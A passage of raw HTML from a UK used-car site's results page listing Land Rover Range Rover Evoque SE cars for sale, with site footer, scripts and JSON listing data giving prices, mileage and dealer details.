                        <a href="/land-rover/range-rover-evoque/trim/s/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque S</a>
                        <a href="/land-rover/range-rover-evoque/trim/se-tech/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE Tech</a>
                        <a href="/land-rover/range-rover-evoque/trim/special-edition/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Special Edition</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Land Rover models with same trim">
            <h2>Other Land Rover models with same trim</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/land-rover/defender/trim/se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Defender SE</a>
                    <a href="/land-rover/discovery/trim/se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Discovery SE</a>
                    <a href="/land-rover/discovery-sport/trim/se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Discovery Sport SE</a>
                    <a href="/land-rover/freelander/trim/se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Freelander SE</a>
                    <a href="/land-rover/range-rover/trim/se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover SE</a>
                    <a href="/land-rover/range-rover-sport/trim/se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Sport SE</a>
                    <a href="/land-rover/range-rover-velar/trim/se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Velar SE</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIV4K8N05E7"><footer class="mot-footer"><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: 'dbbfc2da-f952-49bc-b326-7c74994db907'
        , guid_search: '47680f8b-d2b5-4a8c-a939-ffa64ae20fde'
        , guid_device: 'e8882171-d0e8-45b0-9bf9-40aedebf48b1'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Land Rover","Model":"Range Rover Evoque","Trim":"SE","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 28, 2 Previous Owners,  Pinetree Car Superstore is a family-run business with over 20 years of experience and tens of thousands of happy customers. We pride ourselves on providing a friendly, hassle-free, and confident car-buying experience with a knowledgeable team ready to help you find the right vehicle.  Every car undergoes a full Pre-Delivery Inspection by a qualified engineer to AA standards before collection. We offer a range of warranty packages to suit each customer. Complimentary Breakdown cover is also available  Finance is quick and easy with flexible options from leading lenders, tailored to suit your budget. We price-check our stock daily to ensure great value for every customer.  This car comes with all the standard features of this model (Every effort has been made to ensure the accuracy of the information however, errors may sometimes occur. Please check with your  Relationship Manager about any items which may affect your decision to purchase) .","Doors":5,"Seats":5,"MPG":"48","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA75464/AETV17903370_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA75464/AETV17903370_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA75464/AETV17903370_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA75464/AETV17903370_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA75464/AETV17903370_5e.jpg"],"DateListed":"2026-01-12T18:15:43","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"73,936","DetailsPageUrl":"/car-77172359","GBPPrice":"£9,999","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,999","GBPPriceExcVAT":"£9,999","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":10,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"68","RegistrationYear":"2018","Registration":"AE68VPT","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=77172359\u0026dealerId=49370\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (68) - 2.0 eD4 SE SUV 5dr Diesel Manual FWD Euro 6 (s/s) (150 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":49370,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9023,"Name":"Pinetree Car Superstore Tonypandy","PhoneNumber":"01443 803252","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/pinetree-car-superstore-tonypandy/49370/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Pinetree Car Superstore","Line2":"Mr Speakers Way","Line3":"","County":"Mid Glamorgan","Town":"Tonypandy","Postcode":"CF40 2PS","What3Words":"visual.unhappily.vocally","FormattedAddress":"Pinetree Car Superstore, Mr Speakers Way, Tonypandy, Mid Glamorgan, CF40 2PS"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77172359,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2018 (68) - 2.0 eD4 SE SUV 5dr Diesel Manual FWD Euro 6 (s/s) (150 ps)","Price":9999.0,"MileageInt":73936,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA75464/AETV17903370_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA75464/AETV17903370_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, CARMAN 4X4 LTD DERBY OFFER THIS VERY CLEAN LOW MILES 67 PLATE LAND ROVER RANGE ROVER EVOQUE 2.0 TD4 SE 5dr 57,212 MILES WITH A FULL SERVICE HISTORY RECORD, 12 MONTHS MOT, 2 X KEYS AND 6 MONTHS WARRANTY INLCUDED, HOME DELIVERY AVAILABLE, SAT NAV, LEATHER, DUAL CLIMATE, 18 INCH ALLOYS","Doors":5,"Seats":5,"MPG":"58","BHP":"180","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA32196/AETV53918127_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV53918127_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV53918127_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV53918127_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV53918127_5e.jpg"],"DateListed":"2025-12-13T11:36:53","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"57,212","DetailsPageUrl":"/car-76931583","GBPPrice":"£9,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,995","GBPPriceExcVAT":"£9,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":17,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"67","RegistrationYear":"2017","Registration":"BV67WNA","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=76931583\u0026dealerId=96239\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (67) - 2.0 TD4 SE 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":96239,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"CARMAN 4X4 LTD","PhoneNumber":"01332 318226","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/carman-4x4-ltd/96239/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hoon Villa","Line2":"Hoon Ridge","Line3":"","County":"Derbyshire","Town":"Derby, Hilton","Postcode":"DE65 5GA","What3Words":"rejoins.parts.silence","FormattedAddress":"Hoon Villa, Hoon Ridge, Derby, Hilton, Derbyshire, DE65 5GA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76931583,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 (67) - 2.0 TD4 SE 5dr","Price":9995.0,"MileageInt":57212,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA32196/AETV53918127_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA32196/AETV53918127_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, YET ANOTHER STUNNING ADDITION TO OUR MASSIVE EVOQUE SELECTION+DIESEL+ONLY 1 FORMER KEEPER+SERVICE HISTORY+ULEZ COMPLIANT+FULL LEATHER INTERIOR+PARK ASSIST+CLIMATE CONTROL+18 INCH ALLOY WHEELS+1 FULL YEARS MOT PRIOR TO COLLECTION+FULL RANGE OF FINANCE OPTIONS AVAILABLE+NOT TO BE MISSED!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! YET ANOTHER STUNNING ADDITION TO OUR MASSIVE EVOQUE SELECTION+DIESEL+ONLY 1 FORMER KEEPER+SERVICE HISTORY+ULEZ COMPLIANT+FULL LEATHER INTERIOR+PARK ASSIST+CLIMATE CONTROL+18 INCH ALLOY WHEELS+1 FULL YEARS MOT PRIOR TO COLLECTION+FULL RANGE OF FINANCE OPTIONS AVAILABLE+NOT TO BE MISSED!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!.Bluetooth telephone connectivity, Cruise control, EPAS, Parking distance sensors front and rear, Service interval indicator, Trip computer, Voice control system, Alarm, Immobiliser, Locking wheel nuts, Remote central locking, Diesel particulate filter, 3 rear 3 point seatbelts, ABS/EBD, Driver and passenger airbags, Drivers knee airbag, DSC - Dynamic Stability Control, EBA, Electronic parking brake, Electronic traction control, Front seatbelt pretensioners with force limiters, Front side airbags with curtain airbags, Height adjustable front seatbelts, Hill start assist, Roll stability control, Seatbelt warning, Tyre pressure monitoring system, Auxiliary Audio Jack, Bluetooth audio streaming, DAB Digital radio, InControl protect, Steering wheel mounted audio/cruise controls, USB connection, 12V power point in luggage area, 60/40 split folding rear seat, Air quality sensor, Auto climate control with air filtration, Carpet mats, Centre console storage with lid, Driver/passenger sunvisors and illuminated vanity mirrors, Footwell illumination, Front centre armrest with 2 cupholders, Front head restraints, Front map lights, Grained Leather upholstery, Height/reach adjustable steering column, Illuminated glovebox, Interior mood lighting, Isofix child seat preparation, Lashing points, Leather gear knob, Leather steering wheel, Luggage compartment lighting, Luggage cover, Rear air con vents, Rear centre head restraint, Rear headrests, Rear seat centre armrest, Auto dimming rear view mirror, Automatic headlamp activation, Black fog light surrounds, Body coloured door handles, Body coloured bumpers, Brunel grille surround and fender vents, Brunel tailgate finish, Engine badge deletion, Heated rear windscreen, Power front/rear windows with global close, Rain sensor windscreen wipers, Rear wiper, Trailer stability assist","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA27963/AETV55129960_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV55129960_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV55129960_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV55129960_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA27963/AETV55129960_5e.jpg"],"DateListed":"2024-09-04T18:44:38","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002204/09/2024\u0022,\u0022PriceExcVAT\u0022:\u002212,990\u0022,\u0022PriceIncVAT\u0022:\u002212,990\u0022,\u0022Price\u0022:\u002212,990\u0022},{\u0022Date\u0022:\u002215/11/2025\u0022,\u0022PriceExcVAT\u0022:\u00229,995\u0022,\u0022PriceIncVAT\u0022:\u00229,995\u0022,\u0022Price\u0022:\u00229,995\u0022}]","Colour":"Grey","Mileage":"70,117","DetailsPageUrl":"/car-72161396","GBPPrice":"£9,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,995","GBPPriceExcVAT":"£9,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":31,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"18","RegistrationYear":"2018","Registration":"SV18YAJ","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=72161396\u0026dealerId=36924\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (18) - 2.0 ED4 SE 5d 148 BHP 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":36924,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9040,"Name":"Formula 1 Car Supermarket","PhoneNumber":"01324 464853","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/formula-1-car-supermarket/36924/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"99 Glasgow Road","Line2":"","Line3":"","County":"Stirlingshire","Town":"Falkirk","Postcode":"FK1 4JD","What3Words":"bring.airbag.customers","FormattedAddress":"99 Glasgow Road, Falkirk, Stirlingshire, FK1 4JD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":72161396,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2018 (18) - 2.0 ED4 SE 5d 148 BHP 5-Door","Price":9995.0,"MileageInt":70117,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV55129960_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA27963/AETV55129960_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Stunning looking and driving LAND ROVER RANGE ROVER EVOQUE 2.0 ED4 SE in Gleaming white for sale This jeep is in fantastic condition both inside and out It is very easy to run tax (£35 per year) and insure thanks to its brilliant 2.0l turbo diesel engine It is very easy to run tax and insure thanks to its brilliant 2.0 turbo diesel engine We offer finance at a very competitive rate and are fully regulated by the FCA so you can buy from Causeway Cars with confidence.","Doors":5,"Seats":5,"MPG":"65","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA55237/AETV69941460_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA55237/AETV69941460_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA55237/AETV69941460_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA55237/AETV69941460_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA55237/AETV69941460_5e.jpg"],"DateListed":"2025-09-12T02:01:21","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"101,000","DetailsPageUrl":"/car-75929055","GBPPrice":"£8,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,995","GBPPriceExcVAT":"£8,995","DefaultMonthlyCost":"168","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":11,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"BVI1340","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=47680f8b-d2b5-4a8c-a939-ffa64ae20fde\u0026vehicleId=75929055\u0026dealerId=99976\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 2.0 eD4 SE 5dr 2WD","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":99976,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Causeway Cars","PhoneNumber":"028 9002 3065","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/causeway-cars/99976/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 1 Laurel Hill Business park","Line2":"","Line3":"","County":"Londonderry","Town":"Coleraine","Postcode":"BT51 3PY","What3Words":"update.heats.fears","FormattedAddress":"Unit 1 Laurel Hill Business park, Coleraine, Londonderry, BT51 3PY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75929055,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2017 - 2.0 eD4 SE 5dr 